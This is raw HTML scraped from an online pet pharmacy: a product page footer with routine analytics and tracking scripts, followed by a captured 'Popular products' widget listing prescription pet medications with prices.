                                                    <a href="https://safe.pharmacy/buy-safely/?url=www.1800petmeds.com" target="_blank">
                                                        <img alt="nabp" width="77" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt2e252919e196589e/68fba1c43a610e144e8e9b1d/nabp-logo.png" title="" />
                                                    </a>
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <img alt="USAT_BestCustomerService.png" width="77" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/blt009df57226b030e5/68fba205d86db33873358206/USAT_BestCustomerService.png" title="" />
                                                
                                                </div>
                                            
                                                <div>
                                                
                                                    <a href="https://www.legitscript.com/websites/?checker_keywords=1800petmeds.com" target="_blank">
                                                        <img alt="certified" width="77" class="lazy-load lazy" loading="lazy" src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltb67519213bdf4fe8/68fba21e3ec67de0ef201eed/petmeds-certified.png" title="" />
                                                    </a>
                                                
                                                </div>
                                            
                                        
                                    </div>
                                </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="col-lg-4 col-sm-5 push-sm-7 push-lg-8 social">
                
	 


	
	

 
	
                <button class="back-to-top" title="Back to top"
                    aria-label="scroll back to top">  
                    <span class="fa-stack fa-lg">
                        <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
                        <i class="fa fa-arrow-up fa-stack-1x"></i>
                    </span>
                </button>
            </div>
        </div>

        

        <script>
	if(noncookie != null && noncookie != "") { 
		WT.noncookie = noncookie;
	} 

  var gVersion = 1.6;
  
	
		WT.profile='Unknown';
	
	
	var wtrefer = document.referrer;
	var salesman = 'null';
	
	if(wtrefer == null) {
		wtrefer = "";
	}
	if(salesman == null || salesman == 'null') {
		salesman = "";
	}
	
	var salesmanname = 'null';
	var wtsearch = window.location.search;
	var wtcampaign = 'null';
	var wtdomain = 'null';

	if(salesmanname == null || salesmanname == 'null') {
		salesmanname = "";
	}
	if(wtsearch == null) {
		wtsearch = "";
	}
	if(wtdomain == null || wtdomain == 'null') {
		wtdomain = "";
	}
	if(wtcampaign == null || wtcampaign == 'null') {
		wtcampaign = "";
	}

	var pagename = 'https%3A%2F%2Fwww.1800petmeds.com%2Fon%2Fdemandware.store%2FSites-1800petmeds-Site%2Fdefault%2FProduct-Show%3Fpid%3Dprod63700';
	if (pagename != null && pagename != "" && pagename != 'null') {
		if (searchstring != null && searchstring != "" && searchstring != "null") {
			var wtqry='?ST=' + encodeURI(searchstring);
		} else {
			var wtqry='';
		}
	} else {
		var wtqry='';
	}
	
	
		if (wtcampaign != null && wtcampaign != "" && wtcampaign != 'null') {
			wtcampaign = encodeURI(wtcampaign);
			WT.mc_id = wtcampaign;
			if (wtdomain != null && wtdomain != "" && wtdomain != 'null') {
				WT.did= wtdomain;
			}
		}
	

	if (wtsearch != null && wtsearch != "") {
		//session.setAttribute("wtsearch","");
		WT.srch= '1';
	}

	if (wtrefer != null && wtrefer != "") {
		var wtrefer= encodeURI(wtrefer);
	} else {
		var wtrefer= '';
	}
	
	custtype = 'New';
	
	if (custtype != null && custtype != 'null' && custtype == "New") {
		if (salesman.indexOf("1435|") >= 0) {
			//console.log('what ' + salesman.indexOf("1435|"));
			// custtype = "Customer";
		}
	} else {
		if(custtype != null && custtype == "") {
			custtype = "New";
		}
	}

	

	
		if (queryString != null && queryString != "") {
			if (queryString.indexOf("receipt") < 0) {
				WT.custtype = custtype;
			} 
		} else {
	    	WT.custtype = custtype;
	  	}
	

	var yottaaFlag = "";
	if(window.Yo) {
		yottaaFlag = Yo.rum.get().optState;
	} else {
		yottaaFlag = "yo-not-present";
	}
  	WT.yottaa = yottaaFlag;
	window.name = "1800PetMeds";
	var gDomain="wt.1800petmeds.com";
	var gDcsId="";

	
	function dcsVar(){
		var dCurrent=new Date();
		WT.tz=dCurrent.getTimezoneOffset()/60*-1;
		if (WT.tz == 0){
			WT.tz = "0";
		}
		WT.bh=dCurrent.getHours();
		WT.ul= navigator.appName == "Netscape" ? navigator.language:navigator.userLanguage;
		if (typeof(screen)=="object"){
			WT.cd = navigator.appName == "Netscape" ? screen.pixelDepth:screen.colorDepth;
			WT.sr= screen.width + "x" + screen.height;
		}
		if (typeof(navigator.javaEnabled()) == "boolean"){
			WT.jo= navigator.javaEnabled() ? "Yes":"No";
		}
		if (document.title){
			WT.ti = document.title;
		}
		WT.js="Yes";
		if (typeof(gVersion) != "undefined"){
			WT.jv = gVersion;
		}
		DCS.dcsdat=dCurrent.getTime();
		DCS.dcssip= window.location.hostname;
		DCS.dcsuri= window.location.pathname;
		if (wtqry != "") {
			DCS.dcsqry=wtqry;
		} else {
			if (window.location.search){
				DCS.dcsqry=window.location.search;
			}
		}
		if (wtrefer != "") {
			DCS.dcsref = wtrefer;
		} else {
			if ((window.document.referrer!="")&&(window.document.referrer!="-")){
				if (!(navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion) < 4)){
					DCS.dcsref = window.document.referrer;
				}
			}
		}
	}

	function A(N,V){
		return "&"+N+"="+dcsEscape(V);
	}

	function dcsEscape(S){
		if (typeof(RE)!="undefined"){
			var retStr = new String(S);
			for (R in RE){
				retStr = retStr.replace(RE[R],R);
			}
			return retStr;
		}
		else{
			return escape(S);
		}
	}

	function dcsCreateImage(dcsSrc){
		var img = document.createElement('img');
            img.src = dcsSrc;
            img.name= 'DSCIMG';
            img.style.border = 0;
            img.style.display = 'none';
            img.width = 1;
            img.height = 1;
            document.body.appendChild(img);
	
	
		
	}

	function dcsMeta(){
		var myDocumentElements;
		if (document.all){
			myDocumentElements = document.all.tags("meta");
		}
		else if (document.documentElement){
			myDocumentElements = document.getElementsByTagName("meta");
		}
		if (typeof(myDocumentElements) != "undefined"){
			for (var i=1; i <= myDocumentElements.length; i++){
				myMeta = myDocumentElements.item(i-1);
				if (myMeta.name){
					if (myMeta.name.indexOf('WT.') == 0){
						WT[myMeta.name.substring(3)] = myMeta.content;
					}
					else if (myMeta.name.indexOf('DCSext.') == 0){
						DCSext[myMeta.name.substring(7)] = myMeta.content;
					}
					else if (myMeta.name.indexOf('DCS.') == 0){
						DCS[myMeta.name.substring(4)] = myMeta.content;
					}
				}
			}
		}
	}

	function dcsTag(){	
	    var P="http"+(window.location.protocol.indexOf('https:')==0?'s':'')+"://"+gDomain+(gDcsId==""?'':'/'+gDcsId)+"/dcs.gif?";
		for (N in DCS){
			if (DCS[N]) {
				P += A(N,DCS[N]);
			}
		}
		for (N in WT){
			if (WT[N]) {
				P += A("WT."+N,WT[N]);
			}
		}
		for (N in DCSext){
			if (DCSext[N]) {
				P += A(N,DCSext[N]);
			}
		}
		if (P.length>2048&&navigator.userAgent.indexOf('MSIE')>=0){
			P = P.substring(0,2040)+"&WT.tu=1";
		}
		dcsCreateImage(P);
	}

	dcsVar();
	dcsMeta();
	dcsTag();

	function dcsMultiTrack(){
		for (var i=0; i<arguments.length; i++){
			if (arguments[i].indexOf('WT.') == 0){
				WT[arguments[i].substring(3)] = arguments[i+1];
				i++;
			}
			if (arguments[i].indexOf('DCS.') == 0){
				DCS[arguments[i].substring(4)] = arguments[i+1];
				i++;
			}
			if (arguments[i].indexOf('DCSext.') == 0){
				DCSext[arguments[i].substring(7)] = arguments[i+1];
				i++;
			}
		}
		var dCurrent = new Date();
		DCS.dcsdat = dCurrent.getTime();
		dcsTag();
	}
</script>

        
        

        


    
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>

    <input type="hidden" id="facebookPageViewUrl" name="facebookPageViewUrl" value="/on/demandware.store/Sites-1800petmeds-Site/default/FacebookConversion-SendEvent"/>
    <input type="hidden" id="js-getCurrentSiteId" value="1800petmeds" />

    
    







    
    

    
    

    
    

    
    

     
    


    

    
    
    


        
    
    
    
    

    
    
        
    
      
     
    

        
    
    
    
        <script>
            dataLayer.push({
                'productPage' : 'true'
            });

            dataLayer.push({
                'bingProductID' : '',
                'snapchatItemIDs' : ['prod63700']
            });

            dataLayer.push({
                'category1': "Senior Support",
                'category2': "mem",
                'category_business_line': "Senior Support"
            });
        </script>

        
        





    
    
    
    
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    






        <script>
            dataLayer.push({
                'ecomm_totalvalue' : 'null'
            });

            dataLayer.push({
                'floodlight' : {
                    'u3' : 'null',
                    'u4': '63704,68155,63705,63414,68147',
                    'u5': 'Now%20Fresh%20Grain%20Free%20Dry%20Dog%20Food',
                    'u10': 'cat60018',
                    'u11': 'Senior%20Support',
                    'u12': customerType,
                    'u14': 'prod63700'
                }
            });
        </script>

        <script>
            dataLayer.push({
                'ecommerce': {
                    'detail': {
                        'actionField': {'list': 'cat60018'},
                        'products': [{
                            'name': 'Now%20Fresh%20Grain%20Free%20Dry%20Dog%20Food', // Name or ID is required.
                            'id': 'prod63700',
                            'price': '',
                            'brand': 'Petcurean',
                            'category': 'cat60018',
                            'variant': ''
                        }]
                    }
                }
            });
        </script>

        <script>
            var bvProductData = {
                productId: 'prod63700',
            }

            var bvProductRatingQAData = {
                numReviews: 232,
                numAnswers: 27,
                numQuestions: 22
            }

            dataLayer.push({
                'bvProductData': bvProductData,
                'bvProductRatingQAData': bvProductRatingQAData,
                'event': 'bvPageView'
            });
        </script>
        

        <script>
            dataLayer.push({
                'facebookEventID': tempFacebookEventID
            });
            var pdpData = {
                eventID: tempFacebookEventID,
                eventName: 'ViewContent',
                eventSourceUrl: window.location.href,
                customData: JSON.stringify({
                    new_customer: customerType,
                    content_type: 'product',
                    content_ids: ''
                })
            };
        </script>
    

        
    
    
    

        
    
    
    


        
    
    
    

        
    
    

    

        
    
    
    

    
    
    
    

        
    
    
    

        
    
    
    

    
    

    
    <script>
        var contentGroup= null, contentSubgroup = null;

        // Group Classification
        var shoppingGroup = ['Categories', 'PDPs', 'SERPs', 'Account Pages'];
        var educationGroup = ['Education Pages', 'Videos'];
        var companyInfoGroupContents = ['company', 'careers', 'help', 'accessibility']; //All are content asset id's
        var customerInfoGroupContents = ['privacy', 'shiprate', 'return-policy', 'loyalty-program', 'affiliateprogram', 'community',
                                         'testimonials', 'app', 'online-pet-pharmacy', 'reviews'];
        var accountPageContents = ['newcustomer'];
        var servicesGroup = ['Vetster/VetLive', 'Pumpkin'];
        var contentID = ''; //Name of the content asset from which the page loads

        // ------------------------------------------------

        // Categories Page Classification
        var categoryPages = ['/all-brands','/all-conditions'];
        var isCategoryContent = false;
        for(var i=0; i<categoryPages.length; i++){
            if(document.URL.indexOf(categoryPages[i]) != -1){
                isCategoryContent = true;
                break;
            }
        }
        if(null || isCategoryContent){
            contentSubgroup = 'Categories';
        }

        // PDP Page Classification
        if(true || null){
            contentSubgroup = 'PDPs';
        }

        // SERP Classification
         if(null){
            contentSubgroup = 'SERPs';
        }

        // Account Page Classification
        if( (null) || (null) || (null) || accountPageContents.includes(contentID) ){
            contentSubgroup = 'Account Pages';
        }

        // Education Page Classification
        var educationPages = ['Search-Content?q=&prefn1=isDogArticle&prefv1=true',
                                 'Search-Content?q=&prefn1=isCatArticle&prefv1=true',
                                 'Search-Content?q=&prefn1=isHorseArticle&prefv1=true'];
        var isEducationContent = false;
        for(var i=0; i<educationPages.length; i++){
            if(document.URL.indexOf(educationPages[i]) != -1){
                isEducationContent = true;
                break;
            }
        }
        if( (document.URL.indexOf('/education') != -1) || isEducationContent){
            contentSubgroup = 'Education Pages';
        }
        
        // Videos Page Classification
        var videoPages = ['videos', 'guarantee'] //content asset names
        if(videoPages.includes(contentID)){ 
            contentSubgroup = 'Videos';
        } 

        // Vetster/Vetlive Page Classification
        if(null){
            contentSubgroup = 'Vetster/VetLive';
        }
        
        // ------------------------------------------------

        // Classifying Group based on Subgroup
        if(shoppingGroup.includes(contentSubgroup)){
            contentGroup = 'Shopping';
        }
        else if(educationGroup.includes(contentSubgroup)){
            contentGroup = 'Education';
        }
        else if( (companyInfoGroupContents.includes(contentID)) || null){
            contentGroup = 'Company Info';
            contentSubgroup = '';
        }
        else if( (customerInfoGroupContents.includes(contentID))){
            contentGroup = 'Customer Info';
            contentSubgroup = '';
        }
        else if(servicesGroup.includes(contentSubgroup)){
            contentGroup = 'Services';
        }
        else if(null){ // HomePage Classification
            contentGroup = 'Home';
            contentSubgroup = '';
        }
        else if( (null) ||  (null) ){ //CartPage Classification 
            contentGroup = 'Shopping';
            contentSubgroup = '';
        }
        // ------------------------------------------------

        // If there's both group and subgroup, the datalayer will be pushed
        if(contentGroup != null && contentSubgroup != null){
            dataLayer.push({
                'content_group' : contentGroup,
                'content_subgroup' : contentSubgroup
            });
        }
    </script>

    

    

	<!-- BV Pixel not enabled -->





        
        

<input type="hidden" name="softwareVersion" value="7.40.0" />

    </div>    
</footer>
</div>

<div id="learn-more-autoship-new">
    <div class="modal fade" id="learn-more-autoship-modal" tabindex="-1" role="dialog"
        aria-labelledby="learn-more-autoship-modal" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <div class="modal-title">
                        <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwdaaa133a/images/autoship_learn_more_popup.svg" class="autoship-option-img"
                            alt="Autoship" />
                        <span>AutoShip</span>
                    </div>
                    <button type="button" class="close pop-up-close" data-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <p class="as-modal-title">We want pet care to feel effortless for every pet parent. Now, with updates to our AutoShip program, it&rsquo;s easier than ever to get what you need, when you need it:</p>
                    <div class="as-modal-reasons">
                        <div class="as-modal-reason">
                            <div class="image-container">
                                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw902e462c/images/autoship_email_learn_more_popup.svg"
                                    alt="email notification" />
                            </div>
                            <div class="text-container">
                                <span>
                                    We'll send an email <strong>one week before an AutoShip order ships</strong>. This way, you have time to make changes.</span>
                            </div>
                        </div>
                        <div class="as-modal-reason">
                            <div class="image-container">
                                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwaf84e5ff/images/autoship_pause_learn_more_popup.svg" alt="Pause" />
                            </div>
                            <div class="text-container">
                                <span>
                                    <strong>Skip or pause online</strong> when you don't need your next order yet.</span>
                            </div>
                        </div>
                        <div class="as-modal-reason">
                            <div class="image-container">
                                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwd40fe1c6/images/autoship_add_items_learn_more_popup.svg" alt="Delivery boxes" />
                            </div>
                            <div class="text-container">
                                <span>
                                    <strong>Add your favorite items to future recurring orders</strong> under  <a href="/manage-autoship"><b
                                            class="as-modal-reason-b">Manage AutoShip</b></a> in My Account.</span>
                            </div>
                        </div>
                        <div class="as-modal-reason">
                            <div class="image-container">
                                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwabcd17a3/images/autoship_contact_vet_learn_more_popup.svg"
                                    alt="Doctor icon" />
                            </div>
                            <div class="text-container">
                                <span>
                                    Get support finding products your pet will love by scheduling a <strong>free video call with a licensed vet</strong> (available while enrolled in autoship).</span>
                            </div>
                        </div>
                        <div class="as-modal-reason">
                            <div class="image-container">
                                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw478817dc/images/autoship_savings_learn_more_popup.svg" alt="Save big" />
                            </div>
                            <div class="text-container">
                                <span class="as-modal-reason-span">
                                    As always, you’ll lock in savings with <strong>5% off future orders.*</strong></span>
                                <div class="as-modal-reason-div">* Certain products or categories may not be eligible for discounts; discounts will be shown on product pages when available.
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="as-modal-reason-details">
                        <a href="https://www.1800petmeds.com/autoship-landing.html">
                            <span><b>See complete details </b><img
                                    src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwdb940512/images/arrow_next_updated_blue.svg" alt="back icon" /></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/lib/tippy/popper.min.js"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/lib/tippy/tippy.iife.min.js"></script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/js/main.js"></script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/lib/slick/slick.min.js"></script>


    
       <script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/js/productDetail.js"></script>
   

    
       <script defer type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/js/addPromoModal.js"></script>
   





<script type="text/javascript">
og_settings = {
     "page_type": "1",
     "logged_in": false,
     "impulse_upsell": true
}
</script>



<script type="text/javascript" src="https://static.ordergroove.com/3ac48974986748409f1de8ea78c2ab18/main.js"></script>
<script type="text/javascript">
window.OrdergrooveTrackingUrl = "/on/demandware.store/Sites-1800petmeds-Site/default/OrderGroove-PurchasePostTracking"
</script>

<script type="text/javascript">
window.OrdergrooveLegacyOffers = false
window.OrderGrooveCustomSFCCWidget = true
</script>



    
        <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    






<![endif]-->


<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768325327718/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/SearchServices-GlobalSearchRecommender
body_size: 2375
content:
    
    
    
    
    
    


    









    
<div class="row d-flex d-md-none p-2 search-recommender mobile-search js-bloomreach-recommender" data-test-id="mobile-search-recommender"
    data-wid="nj3wgqp9"
    data-wrid="4e7e1517-9559-4062-98bb-905a2f1e7f16"
    data-wty="bestseller"
    data-carousel-name="Popular products">
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;NexGard COMBO Topical Flea &amp; Tick Protection plus Heartworm Disease Preventive for Cats&quot;,&quot;item_id&quot;:&quot;prod13306&quot;,&quot;price&quot;:150.19,&quot;item_brand&quot;:&quot;NexGard&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Heartworm &amp; Flea Prevention&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;BOEHRINGER INGELHEIM&quot;,&quot;item_category4&quot;:&quot;cat&quot;,&quot;item_category5&quot;:&quot;&gt;100&quot;,&quot;item_variant&quot;:&quot;1.8-5.5lbs, 6 Dose Pack&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;13302&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/cat/flea-tick-parasite/product/nexgard-combo-topical-flea-tick-protection-plus/prod13306.html" aria-label="NexGard COMBO Topical Flea &amp; Tick Protection plus Heartworm Disease Preventive for Cats" data-test-id="search-recommender-product-link-nexgard-combo-topical-flea-&amp;-tick-protection-plus-heartworm-disease-preventive-for-cats">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="NexGard COMBO Topical Flea &amp; Tick Protection plus Heartworm Disease Preventive for Cats"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/13302/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">NexGard</span>
                        <span class="product-detailed"> COMBO Topical Flea &amp; Tick Protection plus Heartworm Disease Preventive for Cats</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
    
        
    
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$26.69</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;Incurin (Estriol) - Urinary Incontinence Treatment Chewable Tablets for Dogs&quot;,&quot;item_id&quot;:&quot;prod11742&quot;,&quot;price&quot;:24.99,&quot;item_brand&quot;:&quot;Incurin&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Incontinence&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;MERCK&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;20 - 49.99&quot;,&quot;item_variant&quot;:&quot;1 mg 30 ct&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;11742&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/rx-medication/product/incurin-estriol-urinary-incontinence-treatment/prod11742.html" aria-label="Incurin (Estriol) - Urinary Incontinence Treatment Chewable Tablets for Dogs" data-test-id="search-recommender-product-link-incurin-(estriol)---urinary-incontinence-treatment-chewable-tablets-for-dogs">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="Incurin (Estriol) - Urinary Incontinence Treatment Chewable Tablets for Dogs"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/11742/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Incurin</span>
                        <span class="product-detailed"> (Estriol) - Urinary Incontinence Treatment Chewable Tablets for Dogs</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$24.99</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;Carprovet Chewable Tablets&quot;,&quot;item_id&quot;:&quot;prod12863&quot;,&quot;price&quot;:18.88,&quot;item_brand&quot;:&quot;Carprovet&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Pain Relief Medications&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;DECHRA&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;10 - 19.99&quot;,&quot;item_variant&quot;:&quot;25.0, 30 ct, chewable tablet&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;12863&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/rx-medication/product/carprovet-chewable-tablets/prod12863.html" aria-label="Carprovet Chewable Tablets" data-test-id="search-recommender-product-link-carprovet-chewable-tablets">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="Carprovet Chewable Tablets"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/12863/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Carprovet</span>
                        <span class="product-detailed"> Chewable Tablets</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
    
        
    
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$18.88</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;Iverhart Plus&quot;,&quot;item_id&quot;:&quot;prod12724&quot;,&quot;price&quot;:27.44,&quot;item_brand&quot;:&quot;Iverhart Plus&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Heartworm Prevention&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;VIRBAC&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;20 - 49.99&quot;,&quot;item_variant&quot;:&quot;Up to 25 lbs - 6 pk&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;12724&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/flea-tick-parasite/product/iverhart-plus/prod12724.html" aria-label="Iverhart Plus" data-test-id="search-recommender-product-link-iverhart-plus">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="Iverhart Plus"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/12724/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Iverhart Plus</span>
                        <span class="product-detailed"> </span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$27.44</span>
</span>





    </div>
</div>
        
    
        
    
        
    
        
    
        
    
</div>


<div class="row d-none d-md-flex search-recommender desktop-search js-bloomreach-recommender" data-test-id="desktop-search-recommender"
    data-wid="nj3wgqp9"
    data-wrid="4e7e1517-9559-4062-98bb-905a2f1e7f16"
    data-wty="bestseller"
    data-carousel-name="Popular products">
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;NexGard COMBO Topical Flea &amp; Tick Protection plus Heartworm Disease Preventive for Cats&quot;,&quot;item_id&quot;:&quot;prod13306&quot;,&quot;price&quot;:150.19,&quot;item_brand&quot;:&quot;NexGard&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Heartworm &amp; Flea Prevention&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;BOEHRINGER INGELHEIM&quot;,&quot;item_category4&quot;:&quot;cat&quot;,&quot;item_category5&quot;:&quot;&gt;100&quot;,&quot;item_variant&quot;:&quot;1.8-5.5lbs, 6 Dose Pack&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;13302&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/cat/flea-tick-parasite/product/nexgard-combo-topical-flea-tick-protection-plus/prod13306.html" aria-label="NexGard COMBO Topical Flea &amp; Tick Protection plus Heartworm Disease Preventive for Cats" data-test-id="search-recommender-product-link-nexgard-combo-topical-flea-&amp;-tick-protection-plus-heartworm-disease-preventive-for-cats">
            
